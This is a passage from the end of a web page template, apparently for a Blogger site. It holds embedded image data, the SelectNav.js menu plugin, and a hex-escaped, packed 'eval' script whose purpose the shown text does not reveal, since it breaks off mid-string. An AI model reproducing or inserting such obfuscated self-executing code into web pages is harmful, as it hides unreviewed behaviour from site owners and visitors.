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' id='image0' width='728' x='0' y='0'/> </svg> </a>-->
</div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[
// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

var _YlvuzN= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x77\x20\x31\x6c\x3d\x22\x5c\x5c\x34\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x32\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x34\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x34\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x37\x5c\x5c\x37\x5c\x5c\x50\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c\x6e\x5c\x5c\x32\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x31\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x31\x6a\x5c\x5c\x31\x30\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x35\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x31\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x35\x5c\x5c\x36\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x38\x5c\x5c\x71\x5c\x5c\x32\x5c\x5c\x51\x5c\x5c\x37\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x79\x5c\x5c\x31\x74\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x38\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x34\x5c\x5c\x32\x5c\